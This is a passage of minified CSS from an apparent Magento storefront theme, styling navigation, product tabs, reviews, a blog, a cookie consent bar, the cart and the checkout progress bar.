.level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.amreview-popup.modal-popup .block-content{padding:10px 40px 40px}.amrev-toolbar-container{background:#fafafa;padding:5px 10px}.amrev-toolbar-container .amrev-filters{flex-basis:auto;flex-wrap:nowrap;order:1}.amrev-toolbar-container .amrev-filter{border:none;flex-basis:auto;margin:0;padding:0}.amrev-toolbar-container .amrev-sorting{flex-basis:250px;order:2;padding:0 0 0 15px}.amrev-toolbar-container.-all .amrev-sorting{border-left:1px solid #d6d6d6}.amrev-toolbar-container .amrev-label{margin:0 7.5px}.amrev-toolbar-container .amrev-select{max-width:175px}.amreview-images.slick-slider .slick-slide{display:inline-block}.amreview-images.slick-slider .slick-arrow{background:url([data-uri]) center no-repeat}.amrev-comment-block{margin:0}.amrev-area-field div.mage-error{margin-top:4px;position:absolute;top:100%}.amrev-comment-form .amrev-fieldset{flex-basis:70%}.amrev-comment-toolbar{flex-wrap:nowrap;padding:25px 0 20px}.amrev-comment-toolbar .amreview-helpful-wrap{flex-basis:auto;order:3;padding:0 15px}.amrev-comment-toolbar .amreview-helpful-wrap .amreview-plus{margin:0 10px 0 0}.amrev-comment-toolbar .amrev-comment{border-right:1px solid #c4c4c4;flex-basis:auto;justify-content:initial;margin:0;order:2}.amrev-comment-toolbar .amrev-reply{flex-basis:auto;order:1;padding:0 15px 0 0}.amreview-helpful-wrap .amreview-helpful{font-size:12px}.amreview-submit-form .field.review-field-nickname.-half,.amreview-submit-form .field.review-field-email{width:48%}.amreview-submit-form .review-form .action.submit.primary{padding:11px 22px}.amreview-submit-form>.block-content{padding:25px 0 55px}.amreview-submit-form .review-fieldset{margin:0 0 40px}.amreview-submit-form .review-fieldset .field{margin:0 0 15px}.amreview-info-wrapper{margin:0}.amreview-summary-info.amreview-showmore{display:none}.amreview-review-list{margin:0;padding:50px 0 20px}.amreview-review-list.-empty{padding:40px}.amrev-desc-title{flex-wrap:nowrap}.amreview-author-details{margin:10px 0 20px}.amreview-percent-block{display:flex;align-items:center}.amreview-summary-info,.amreview-summary-details{display:inline-block}.amreview-add-new{margin:40px 0 0}.amreview-add-new .amreview-label{max-width:160px;text-align:left}.amreview-author-details{display:inline-block;margin:0 auto 0 0;vertical-align:top;width:25%}.amreview-author-details .amreview-verified{display:block}.amreview-author-details .amreview-date{position:static}.amreview-author-details .amreview-recommended{background:#f1f1f1;border-left:2px solid #1ab900;color:#6b6b6b;font-size:12px;line-height:14px;margin:20px 0;max-width:78px;padding:4px 4px 4px 6px;position:relative}.amreview-recommended:after{border:18px solid transparent;border-left:14px solid #f1f1f1;bottom:0;content:'';display:block;position:absolute;right:-32px;top:0}.amreview-toolbar-wrap.review-toolbar .pages{border:0;float:right;padding:20px 0}.amreview-toolbar-wrap.review-toolbar .limiter{float:left;padding:20px 0}.amreview-review-wrapper.review-item{padding:30px 0 40px}.amreview-description-wrap{display:inline-block;position:relative;width:75%}.amreview-widget-title{padding:10px 35px}.amreview-widget-container.-summary-widget{padding-left:35px;padding-right:35px}.amreview-widget-container.-summary-widget .amreview-helpful-wrap{flex-wrap:nowrap;justify-content:flex-start;margin:20px 0 0}.amreview-widget-container.-summary-widget .amreview-helpful{margin:0;width:auto}.amreview-widget-container.-summary-widget .amreview-icon{margin:0 0 0 10px}.amreview-widget-container.-summary-widget .amreview-plus{margin:0 0 0 10px}.amreview-widget-container.-summary-widget .amreview-minus{margin:0}.amreview-widget-container.-summary-widget .amreview-review-wrapper{padding:25px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide{padding:35px}.desktop.three-columns{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.three-columns section.content{padding:0 30px;width:52%}.desktop.three-columns aside.left,.desktop.three-columns aside.right{width:24%}.desktop.two-columns-right,.desktop.two-columns-left{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.two-columns-right section.content{padding-right:40px;width:76%}.desktop.two-columns-left section.content{padding-left:40px;width:76%}.desktop.two-columns-right aside.left,.desktop.two-columns-left aside.left,.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{width:24%}.amblog-container-list{padding-top:0}.amblog-main-content{padding-top:0}.amblog-pager-container{margin:40px auto 50px;width:290px}.amblog-comments-wrapper,.amblog-related-wrapper{margin-bottom:0}.amblog-form-comment .amblog-svg.comment{top:10px}.amblog-form-comment .amblog-customer{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.amblog-form-comment .amblog-wrapper{width:49%}.amblog-form-comment .amblog-wrapper:first-child{margin-right:20px}.amblog-form-comment .amblog-input.-email+.mage-error,.amblog-form-comment .amblog-input.-name+.mage-error{margin-bottom:0}.amblog-form-comment .amblog-btn{padding:14px 0;width:230px}.amblog-form-comment .amblog-btn:hover{background:#185eaf}body[class*=amblog-index-] .page-title-wrapper{margin-bottom:20px}body[class*=amblog-index-] .page-title{font-size:4rem;line-height:4.8rem}body[class*=amblog-index-] .sidebar .block-reorder .block-content:not(.no-display){margin-bottom:50px}body[class*=amblog-index-] h2.amblog-post-title{font-size:2.4rem}body[class*=amblog-index-] h3.amblog-title.-accordion{font-size:1.6rem;padding-right:40px}body[class*=amblog-index-] h3.amblog-title.-accordion:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}body[class*=amblog-index-] h3.amblog-title.-accordion.-active:before{transform:translateY(-50%) rotate(0)}.amblog-search-block .amblog-list{padding:0}.amblog-search-block .amblog-content{justify-content:space-between;padding-bottom:25px}.amblog-search-block .amblog-content>*:first-child{margin-left:0}.amblog-search-block .amblog-content>*:not(:last-child){margin-right:0}.amblog-search-block .amblog-content>*:not(:last-child,:first-child){padding:0 25px}.amblog-search-block .amblog-author-name{align-items:center;display:flex;flex-direction:column}.amblog-search-block .amblog-description{flex:1 0 22%}.amblog-search-block .amblog-social-container{flex-grow:1;justify-content:flex-end}.amblog-search-block .amblog-description+.amblog-social-container{flex-grow:initial}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-comments-action .amblog-replies,.amblog-comments-container .amblog-replies{box-sizing:border-box;margin:30px 0 0;max-width:768px;padding-left:20px}.amblog-post-container.list-item h2.amblog-post-title{font-size:2rem;line-height:3rem}.amblog-post-container .amblog-widget-container{margin:30px -25px}.amblog-post-container .amblog-features.-post{padding:15px 25px}.amblog-post-container .amblog-more{text-align:right}.amblog-post-container .amblog-arrow{background:url([data-uri])}.amblog-post-container .amblog-widget-container .amblog-list{margin:0 30px}.amblog-post-container .amblog-widget-container.-post .amblog-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.amblog-post-container .amblog-widget-container.-post .amblog-item{box-sizing:border-box;width:47%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-list{justify-content:inherit}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item{margin:0 20px 20px 0;width:31%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item:nth-child(3n){margin-right:0}.amblog-grid-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;justify-content:space-between}.amblog-grid-list>.amblog-item{width:47%}.amblog-grid-list .amblog-read:hover{background:#185eaf;text-decoration:none}.amblog-grid-list .amblog-features>.amblog-item{margin-right:10px}.amblog-grid-list .amblog-item .amblog-category{margin-right:10px}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:0;width:100%}.column .amblog-newsletter .input-box.-newsletter{flex-wrap:wrap}.column .amblog-newsletter .mage-error[generated=true],.column .amblog-newsletter .amblog-input{max-width:calc(65% - 10px)}.column .amblog-newsletter .amblog-btn{max-width:35%}.column .amblog-newsletter .mage-error[generated=true]{order:3;width:100%}.amblog-search-titles{border-bottom:1px solid #e5e5e5}.amblog-search-title{position:relative;width:auto}.amblog-search-title:after{background:0 0;content:'';height:1px;left:0;position:absolute;top:100%;width:100%}.amblog-search-title.open:after{background:#1979c2}.amblog-search-content{margin-top:40px;width:100%}.desktop.three-columns .amblog-related-wrapper.-related-products .amblog-item-product{max-width:129px}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized){justify-content:initial}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized) .amblog-item-product{max-width:25%}.amblog-related-wrapper.-related-products .product-reviews-summary{margin-bottom:5px}.amgdprcookie-main-wrapper{padding:0}.amgdprcookie-main-wrapper .amgdprcookie-top{margin-bottom:35px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:34px;line-height:normal}.amgdprcookie-main-wrapper .amgdprcookie-btn{box-shadow:0 3px 10px rgba(62,40,13,.15);font-size:20px;padding:17px 46px;text-transform:none}.amgdprcookie-cookie-container{margin-bottom:30px;padding:25px 0}.amgdprcookie-cookie-container .amgdprcookie-caption{font-size:20px;margin-bottom:15px}.amgdprcookie-cookie-container .amgdprcookie-toggle-cookie{padding-left:0}.amgdprcookie-cookie-container .amgdprcookie-text{font-size:14px}.amgdprcookie-cookie-container .amgdprcookie-options{background:inherit;display:inline-block;font-size:14px}.amgdprcookie-groups-modal .amgdprcookie-cookie-container,.amgdprcookie-groups-modal .amgdprcookie-header,.amgdprcookie-groups-modal .amgdprcookie-text{padding:0}.amgdprcookie-modal-container .modal-inner-wrap{background:#fff;min-width:400px;right:unset;width:21%}.amgdprcookie-table .amgdprcookie-cell.desc,.amgdprcookie-table .amgdprcookie-title.-wide{width:30%}.amgdprcookie-table .amgdprcookie-cell,.amgdprcookie-table .amgdprcookie-title{width:15%}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-direction:row;margin-bottom:5px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0}.amazon-addresses .amazon-address{margin-bottom:0}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-validate-container .amazon-logout{margin-top:1em}.checkout-shipping-address .field-tooltip .field-tooltip-content{right:-65px}.checkout-shipping-address .field-tooltip .field-tooltip-content:before,.checkout-shipping-address .field-tooltip .field-tooltip-content:after{right:64px}.mollie-product-page-apple-pay-button{margin-bottom:0;margin-right:1%;width:49%}.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products-grid .product-items{display:flex;flex-direction:row;justify-content:space-around}.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products-grid .product-items .product-item{flex-grow:1}.ajaxpro-modal-dialog.ajaxpro-popup-simple:not(.ajaxpro-modal-dialog-slide) .modal-inner-wrap{max-width:400px}.ajaxpro-modal-dialog.modal-popup.modal-slide .modal-footer{text-align:center;justify-content:center}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide{left:auto;max-width:95%}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide .ajaxpro-continue-button{display:none}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .modal-inner-wrap{max-width:600px}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity{flex-direction:column}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .col-1,.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .col-2{width:100%}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .actions button{margin:5px 0}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .col-suggest-list ol li{flex-direction:column}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .col-suggest-list ol li a{text-align:center}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container{display:flex;flex-direction:column}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary,.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart{width:100%}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .col.price,.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .col.price,.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .col.subtotal,.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .col.subtotal,.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .col.qty,.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .col.qty{font-size:1.3rem}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .product-item-photo,.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .product-item-photo{max-width:80px}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-discount #block-discount{min-width:200px}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-discount #coupon_code{min-width:155px}.ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-minicart{max-width:420px;width:100%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #ccc}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:40px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:auto}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);color:#5e5e5e;border:1px solid #ccc;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:#ebebeb}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #ccc}.modes-mode.active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,.8),inset 0 -1px 0 0 rgba(204,204,204,.3);background:#dedede;color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.page-products .sorter{position:static}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:21px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:32px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;padding-bottom:35px;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:10px;padding-top:10px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block .title:after{display:inline;margin-left:10px;position:static}.cart-discount .block.discount{width:auto}.cart-discount .block .actions-toolbar{width:auto}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #ccc;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #ccc;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#006bb4}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span{color:#333;font-weight:600}.opc-progress-bar-item._active>span:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span:after{border-color:#ff5501;content:'\e610';font-family:'luma-icons'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-method .actions-toolbar .action.primary.button{margin-top:2px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear 